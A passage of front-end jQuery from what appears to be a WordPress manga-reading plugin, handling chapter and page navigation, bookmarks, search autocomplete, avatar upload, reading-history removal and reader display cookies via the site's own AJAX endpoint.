			var prevNavURL = '';

			if( prevPageOption.length > 0 ){

				// console.log( 'Chapter has prev page' );

				prevURL    = prevPageOption.data( 'redirect' );

				prevNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof prevNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					prevNavURL = prevNavURL.replace( re, prevPage );
				}
			}else{
				// If this is first page of chapter
				var prevChapIndex = (order == 1 ? curChapIndex - 1 : curChapIndex + 1);
				

				if( prevChapIndex <= 0 && order == 1){ // If this is the first chapter of volume

					// console.log( 'First chap' );

					var prevVolIndex = mangaHasVolume ? curVolIndex - 1 : null;

					if( prevVolIndex === null || prevVolIndex <= 0 ){

						// console.log( 'First volume' );

						// If it's the first volume then hide the prev button
						prevBtn.hide();
					}else{
						// Else go to the first chapter of next volume
						var prevChapSelect = $('.selectpicker_chapter:nth-child(' + prevVolIndex + ') .single-chapter-select option:nth-child(2)');

						prevURL    = prevChapSelect.data( 'redirect' );
						prevNavURL = prevChapSelect.data( 'navigation' );
					}
				} else { // if this isn't first chapter, then give prev chapter URL for prev btn
					var prevChapSelect = curVolChapSelect.find( 'option:nth-child(' + prevChapIndex + ')' );

					prevURL    = prevChapSelect.data( 'redirect' );
					prevNavURL = prevChapSelect.data( 'navigation' );

					if( typeof prevChapLastPage !== 'undefined' ){
						// add manga-paged to prev chap URLs
						prevURL = prevURL.replace('/p/1', '/p/' + prevChapLastPage);
						prevNavURL += '&' + manga.manga_paged_var + '=' + prevChapLastPage;
					}
				}
			}
			prevBtn.data( 'navigation', prevNavURL );
			prevBtn.attr( 'href', prevURL );

			// Handle next
			var nextURL = '';
			var nextNavURL = '';
			var lastPageOfLastChap = false;
			

			if( nextPageOption.length > 0 ){ // if there is next page on chapter

				// console.log( 'Chapter has next page' );

				nextURL    = nextPageOption.data( 'redirect' );

				nextNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof nextNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					nextNavURL = nextNavURL.replace( re, nextPage );
				}

			} else { // If this is the last page of chapter

				// console.log( 'Chapter ended' );

				var nextChapIndex = (order == 1 ? curChapIndex + 1 : curChapIndex - 1);

				if(( curChapIndex === curVolChapSelect.find('option').length && order == 1) || (curChapIndex == 1 && !order)){ // If this is the last chapter of volume

					// console.log( 'Volume ended' );

					var nextVolIndex = curVolIndex + 1;

					if( ! mangaHasVolume || (curVolIndex === volSelect.find('option').length && order == 1) || (curVolIndex === 1 && !order) ){ //If it's last volume or manga has no volume and this is the last chap

						// console.log( 'Manga ended' );

						// If it's the last page of last chap 
						if (mangaNav.backInfoPage == 'on'){
							nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');
							nextURL = mangaNav.mangaUrl;
							lastPageOfLastChap = true;
						}else{ //hide if there's no back info page 
							nextBtn.hide();
						}
					} else {
						// Else go to the first chapter of next volume
						var nextChapSelect = $('.selectpicker_chapter:nth-child(' + nextVolIndex + ') .single-chapter-select option:nth-child(2)');

						nextURL    = nextChapSelect.data( 'redirect' );
						nextNavURL = nextChapSelect.data( 'navigation' );
					}
				} else { // if this isn't last chapter, then give next chapter URL for next btn
					var nextChapSelect = curVolChapSelect.find( 'option:nth-child(' + nextChapIndex + ')' );

					nextURL    = nextChapSelect.data( 'redirect' );
					nextNavURL = nextChapSelect.data( 'navigation' );
				}
			}

			nextBtn.data( 'navigation', nextNavURL );
			nextBtn.attr( 'href', nextURL );

			// if it's not last page of last chap, make sure it has correct class and text of Next button
			if (!lastPageOfLastChap){
				nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back');
			}

			// Remove all current images
			$readingContent.find( 'img' ).remove();

			var paged = chapter_images_per_page * ( page - 1 ) + 1;
			var hasCursorLink = $('.reading-content .page-prev-link').length;

			var images_html = '';
			for( var i = 1; i <= chapter_images_per_page; i++ ){

				if( typeof chapter_preloaded_images[ paged - 1 ] !== 'undefined' ){
					images_html += '<img id="image-' + paged + '" data-image-paged="' + paged + '" src="' + chapter_preloaded_images[ paged - 1 ] + '" class="wp-manga-chapter-img">';
					
					paged++;
				} else {
					break;
				}
			}
			
			if( hasCursorLink ){ //If there is cursor link then append after the prev cursor link
				$(images_html).insertAfter( '.reading-content .page-prev-link' );
			}else{ //or just append it to .reading-content
				$('.reading-content').append( images_html );
			}
			
			if(typeof updateHistory !== 'undefined'){
				updateHistory(paged);
			}
			
			$(document).trigger('wp_manga_after_load_chapter_page', [page]);

			return true;
		}else{
			return false;
		}

	}
	
	$('.btn-text-reading-increase').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) + 1;
		$('.reading-content .text-left').css('font-size', newFontValue + 'px');
		$('.reading-content .text-left').css('line-height', (newFontValue * 1.5) + 'px');
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('.btn-text-reading-decrease').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) - 1;
		$('.reading-content .text-left').css('font-size', (newFontValue < 5 ? 5 : newFontValue) + 'px');
		
		$('.reading-content .text-left').css('line-height', (newFontValue < 5 ? 7.5 : newFontValue * 1.5) + 'px');
		
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('#text-chapter-toolbar a').on('click', function(e){
		$('.entry-header.footer').toggleClass('sticky');
		$('#text-chapter-toolbar').toggleClass('sticky');
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});

	// Handle navigate by clicked Back/Forward in button in browser
	/*
	 * Temp remove it as it reloads page even on link with hashtag
	 
	$(window).on('popstate', function () {
		
		var curURL = window.location.href,
			use_preloaded_images = false,
			redirect = true,
			navNext = $('.select-pagination .nav-links .nav-next > a.next_page'),
			navPrev = $('.select-pagination .nav-links .nav-next > a.prev_page'),
			isNext = false;
		
		if (curURL == navNext.attr('href')) {
			isNext = true;
			navigation = navNext.data('navigation');
		} else if (curURL == navPrev.attr('href')) {
			navigation = navPrev.data('navigation');
		}

		// If use preloaded images is on, then use it first
		if (typeof chapter_preloaded_images !== 'undefined') {
			use_preloaded_images = chapterPreloadedImagesNavigation(isNext ? true : false );

			if (use_preloaded_images) {
				redirect = false;
			}
		}

		// If use preloaded image failed, then use ajax if it's on
		if (!use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined') {
			chapterNavigationAjax(navigation);
			redirect = false;
		}

		if (redirect) {
			window.location.reload();
		}

	});
	
	**/

	function wp_manga_on_chapter_navlinks_click(){
		//chapter next page ajax
		$('.wp-manga-nav .nav-links > div > a.btn').each(function(){
			$(this).unbind('click');
			$(this).on('click', function(e){
				if($(this).hasClass('back')){
					return true;
				}

				var navigation = $(this).data('navigation'),
					url = $(this).attr('href');

				var use_preloaded_images = false,
					redirect = true;

				// If use preloaded images is on, then use it first
				if( typeof chapter_preloaded_images !== 'undefined' ){
					use_preloaded_images = chapterPreloadedImagesNavigation( $(this).hasClass('next_page') ? true : false );

					if( use_preloaded_images ){
						e.preventDefault();
						redirect = false;
					}
				}

				// If use preloaded image failed, then use ajax if it's on
				if( ! use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined' ){
					e.preventDefault();
					
					$(document).trigger('wp_manga_on_chapter_navlinks_click');
					
					chapterNavigationAjax( navigation );
					redirect = false;
				}

				if( typeof url !== 'undefined' && url !== '' ){
					history.pushState({}, null, url );
				}

				if( redirect ) {
					return true;
				}else{
					return false;
				}

			});
		});
	}
	wp_manga_on_chapter_navlinks_click();
	
	// if reading list style is used, scroll on mouse click
	function wp_manga_scroll_on_click(){
		if($('body').hasClass('click-to-scroll')){
			$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 200);
			});
			
			$('.chapter-type-text .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 1000);
			});
		}
	}
	wp_manga_scroll_on_click();
	
	/*
	$(document).on('click', '.chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content img', function(e){
		e.preventDefault();
		if($('.wp-manga-nav .nav-links a.next_page').length > 0){
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});
	*/

	//show appropriate chapter select for volume
	$(document).on('change', '.selectpicker.volume-select', function(){
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter').each(function(){
			$(this).hide();
		});
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter[for="volume-id-' + $(this).val() + '"]').show();
	});

	//navigate by keyword button
	$(document).keydown(function(e){
		var redirect = '';

		// check if there is any focus input or textarea
		if(document.activeElement && document.activeElement.tagName == 'INPUT' || document.activeElement.tagName == 'TEXTAREA'){
			return;
		}
		
		if( e.keyCode == 37 && $('.wp-manga-nav .nav-links .nav-previous > a').length > 0 ){	//left key
			$('.wp-manga-nav .nav-links a.prev_page')[0].click();
		}else if( e.keyCode == 39 &&  $('.wp-manga-nav .nav-links .nav-next > a').length > 0 ){ //right key
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});

	//prevent empty Comment content submitting
	$(document).ready(function(){
		$('textarea#comment').attr('required', 'required');

		$('#commentform').on('submit', function(){
			if( !$('#commentform')[0].checkValidity() ){
				alert('Comment cannot be empty');
				return false;
			}
			return true;
		});
	});

	$(document).on( 'change', '.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select', function(e){

		e.preventDefault();

		var isPageSelect = $(this).attr('id') == 'single-pager' ? true : false;
		var isChapterSelect = $(this).hasClass('single-chapter-select') ? true : false;
		
		if( isPageSelect || isChapterSelect ){
			var navigation = $(this).find('option:selected').data('navigation');
			var url = $(this).find('option:selected').data('redirect');

			var use_preloaded_images = false,
				redirect = true;

			if( isPageSelect && typeof chapter_preloaded_images !== 'undefined' ){
				$(this).blur();
				use_preloaded_images = loadPreloadedImage( $(this).val() );

				if( use_preloaded_images ){
					redirect = false;
				}
			}

			if( ! use_preloaded_images && typeof mangaReadingAjax !== 'undefined' && typeof navigation !== 'undefined' && navigation !== '' ){
				chapterNavigationAjax( navigation );
				redirect = false;
			}

			if( typeof url !== 'undefined' && url !== '' ){
				history.pushState( {}, null, url );
			}

			if( ! redirect ){
				return false;
			}

		}

		var t = $(this);
		var redirect = t.find(':selected').attr('data-redirect');
		
		if(redirect != '#'){
			window.location = redirect;
		}
		
		$(document).trigger('wp_manga_chapter_redirect', [$(this), redirect, isPageSelect, isChapterSelect]);
	});

	var ajaxHandling = false;
	var loginModal = false;

	// bookmark action
	$(document).on( 'click', '.wp-manga-action-button', function(e) {

		e.preventDefault();

		if($(this).attr('data-action') == 'bookmark') {
			if( typeof requireLogin2BookMark !== 'undefined' ){
				$('.modal#form-login').modal('show');
				$('input[name="bookmarking"]').val('1');
				return;
			}

			if( $('.add-bookmark').length != 0 ) {
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			if ( !ajaxHandling ) {
				ajaxHandling = true;
				var t       = $(this);
				var postID  = t.data( 'post' );
				
				var volSelect = $('.volume-select');

				var mangaHasVolume = volSelect.length > 0 ? true : false;

				var curVol = mangaHasVolume ? volSelect.val() : 0;

				var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');
				
				var chapter = $('#wp-manga-current-chap').length > 0 ? $('#wp-manga-current-chap').val() : ''; // get selected chapter slug
				
				var page    = t.data( 'page' );
				jQuery.ajax({
					url: manga.ajax_url,
					type: 'POST',
					data: {
						action : 'wp-manga-user-bookmark',
						postID : postID,
						chapter : chapter,
						page : page,
					},
					success: function( response ) {
						if ( response.success ) {
							if( $('.add-bookmark').length != 0 ) {
								$('.add-bookmark').empty();
								$('.add-bookmark').append( response.data );
								$('.add-bookmark').css('opacity', '1');
							}else{
								$('.action_list_icon > li:first-child').empty();
								$('.action_list_icon > li:first-child').append( response.data );
								$('.action_list_icon > li:first-child').css('opacity', '1');
							}

						} else {
							if(!response.data){
								alert('Some errors occured. Please try again');
							} else {
								if ( response.data.code == 'login_error' ) {

								} else {
									alert( response.data.code );
								}
							}
						}
					},
					complete: function(xhr, textStatus) {
						ajaxHandling = false;
					}
				});
			}
		} else {
			if($(this).attr('data-action') == 'toggle-contrast'){
				$('body').toggleClass('text-ui-light');
				
				// save cookie
				window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light') ? 'light' : 'dark', 30);
			}
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '.wp-manga-delete-bookmark', function(e){

		e.preventDefault();

		if ( !ajaxBookmarkDelete ) {

			ajaxBookmarkDelete = true;
			var t = $( this );
			var postID = t.data( 'post-id' );
			var rowBookmark = $(this).closest("tr");

			if( rowBookmark.length != 0 ) {
				rowBookmark.css('opacity', '0.5');
				var isMangaSingle = 0;
			}

			if( $('.add-bookmark .action_icon .wp-manga-delete-bookmark').length != 0 ) {
				var isMangaSingle = 1;
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				var isMangaSingle = 0;
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-bookmark',
		            postID: postID,
					isMangaSingle : isMangaSingle
		        },
		        success: function( response ) {
		            if ( response.success ) {
						if( rowBookmark.length != 0 ) {
							rowBookmark.fadeOut();
							rowBookmark.remove();
						}
						if( typeof isMangaSingle !== 'undefined' && isMangaSingle == true ) {
							$('.add-bookmark').empty();
							$('.add-bookmark').append( response.data );
							$('.add-bookmark').css('opacity', '1');
						}else if( typeof isMangaSingle !== 'undefined' && isMangaSingle == false ){
							$('.action_list_icon > li:first-child').empty();
							$('.action_list_icon > li:first-child').append( response.data );
							$('.action_list_icon > li:first-child').css('opacity', '1');
						}
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '#delete-bookmark-manga', function(e){
		e.preventDefault();
		if ( !ajaxBookmarkDelete ) {
			ajaxBookmarkDelete = true;
			var bookmark = [];
			$('.bookmark-checkbox:checkbox:checked').each(function(i){
	          bookmark[i] = $(this).val();
			  $(this).closest('tr').addClass('remove');
			  $(this).closest('tr').css( 'opacity', '0.5' );
	        });
			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-multi-bookmark',
		            bookmark: bookmark,
		        },
		        success: function( response ) {

		            if ( response.success ) {
						$('tr.remove').remove();
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	$(document).on( 'change', '#wp-manga-bookmark-checkall', function(e){
		e.preventDefault();
		var t = $(this);
		var chechbox = $('.bookmark-checkbox');
		if ( chechbox.length > 0 ) {
			if ( t.is(':checked') ) {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', true );
				})
			} else {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', false );
				})
			}
		}
	})

    // search
    // manga-search-field
	$('form.manga-search-form input.manga-search-field').each(function(){

		var searchIcon = $(this).parent().children('.ion-ios-search-strong');

	 	var append = $(this).parent();

		$(this).autocomplete({
			appendTo: append,
			source: function( request, resp ) {
				$.ajax({
					url: manga.ajax_url,
					type: 'POST',
					dataType: 'json',
					data: {
						action: 'wp-manga-search-manga',
						title: request.term,
					},
					success: function( data ) {
						resp( $.map( data.data, function( item ) {
							if ( true == data.success ) {
								return {
									label: item.title,
									value: item.title,
									url: item.url,
									type: item.type
								}
							} else {
								return {
									label: item.message,
									value: item.message,
									type: item.type,
									click: false
								}
							}
						}))
					}
				});
			},
			select: function( e, ui ) {
				if ( ui.item.url ) {
					window.location.href = ui.item.url;
				} else {
					if ( ui.item.click ) {
						return true;
					} else {
						return false;
					}
				}
			},
			open: function( e, ui ) {
				var acData = $(this).data( 'uiAutocomplete' );
				acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
					var $self = $(this),
						keyword = $.trim( acData.term ).split(' ').join('|');
					$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
				});
			}
		}).autocomplete( "instance" )._renderItem = function( ul, item ) {
			  return $( "<li class='search-item'>" )
				.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
				.appendTo( ul );
		};
	});
	
	$('input[name="wp-manga-user-avatar"]').on('change', function(e){
		if( this.files.length ){
			$('.file-name').html(this.files[0].name);
		}else{
			$('.file-name').html('');
		}
	});

	$(document).on( 'click', '#wp-manga-upload-avatar', function(e){

		e.preventDefault();

		var thisBtn = $(this),
			chooseAvatar = $('.choose-avatar'),
			userAvatarSection = $('.c-user-avatar');

		var fd = new FormData();
		var userAvatar = $('input[name="wp-manga-user-avatar"]')[0].files[0];
		var userID = $('input[name="userID"]').val();
		var _wpnonce = $('input[name="_wpnonce"]').val();

		fd.append( 'action', 'wp-manga-upload-avatar' );
		fd.append( 'userAvatar', userAvatar );
		fd.append( 'userID', userID );
		fd.append( '_wpnonce', _wpnonce );

		jQuery.ajax({
			url : manga.ajax_url,
			type : 'POST',
			enctype: 'multipart/form-data',
			cache: false,
			contentType: false,
			processData: false,
			data : fd,
			beforeSend: function(){
				thisBtn.attr('disabled', 'disabled');
				chooseAvatar.addClass('uploading');
			},
			success: function( response ) {
				if( response.success ) {
					userAvatarSection.empty();
					userAvatarSection.append( response.data );
				}
			},
			complete: function(){
				thisBtn.removeAttr('disabled');
				chooseAvatar.removeClass('uploading');
			}
		});

	});

	$(document).on( 'click', '.remove-manga-history', function(e){
		e.preventDefault();
		var postID = $(this).data('manga');
		var item = $(this).closest('.col-md-4');

		item.css( 'opacity', '0.5' );
		$.ajax({
			url : manga.ajax_url,
			type : 'POST',
			data : {
				'action' : 'manga-remove-history',
				'postID' : postID,
			},
			success : function( response ) {
				if( response.success ) {
					item.fadeOut();
					item.remove();
					if( response.data.is_empty == true ){
						$('.tab-pane#history').empty();
						$('.tab-pane#history').append( response.data.msg );
					}
				}else{
					item.css( 'opacity', '1' );
				}
			}
		});
	});

	//Ajax pagination
	var wpMangaAjaxPosts = false;

	$( document ).on( 'click', '.wp-manga-ajax-button', function(e){

		e.preventDefault();
		if ( wpMangaAjaxPosts == false ) {

			wpMangaAjaxPosts = true;

			var t = $( this ),
				e = $(this).data('element'),
				template = $(this).data('template'),
				button = $(this).parent();

			t.addClass('loading');

			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'wp_manga_archive_loadmore',
					manga_args : manga_args,
					template : template
				},
				success: function( response ){
					t.removeClass('loading');
					$('.wp-manga-query-vars').remove();
					$(e).append( response );

					if( manga_args.paged >= manga_args.max_num_pages ){
						button.remove();
					}
				}
			})


		}
	});
	
	// quick navigate to first chapter for Video Manga
	$(".page-item-detail.video").each(function(){
		$('.item-thumb a',$(this)).on('click', function(e){
			var parent = $(this).closest('.page-item-detail');
			
			$latest_chapter = $('.list-chapter .chapter-item', parent)[0];
			if($latest_chapter){
				var chapter_url = $($('.chapter a', parent)[0]).attr('href');
				
				location.href = chapter_url;
				
				e.stopPropagation();
				return false;
			}
		});
		
	});
	
	$('.video-light').on('click', function(e){
		$('.video-light').toggleClass('off');
		$('.chapter-video-frame').toggleClass('off');
		
		e.stopPropagation();
		return false;	
	});
	
	// turn on the light
	if($('.video-light').length > 0){
		$(document).on('click', function(e){
			var container = $(".chapter-video-frame");
			
			if(container.hasClass('off')){
				// if the target of the click isn't the container nor a descendant of the container
				if (container.is(e.target) && container.has(e.target).length === 0) 
				{
					$('.video-light').toggleClass('off');
					$('.chapter-video-frame').toggleClass('off');
				}
			}
		});
	}
	
	window.wpmanga = {};
	window.wpmanga.setCookie = function(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}
	
	window.wpmanga.getCookie = function(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}
	
	if($('body').hasClass('reading-manga')){
		var $schema_cookie = window.wpmanga.getCookie('wpmanga-reading-contrast');
		if($schema_cookie != ''){
			if($schema_cookie == 'light'){
				$('body').addClass('text-ui-light');
				$('body').removeClass('text-ui-dark');
			} else{
				$('body').removeClass('text-ui-light');
				$('body').addClass('text-ui-dark');
			}
		}
		
		var fontsize = window.wpmanga.getCookie('wpmanga-reading-fontsize');
		if($('.c-page-content.chapter-type-text').length > 0 && fontsize){
			$('.reading-content .text-left').css('font-size', fontsize + 'px');
			$('.reading-content .text-left').css('line-height', (fontsize * 1.5) + 'px');
		}
	}
	
	madara_update_views();
});
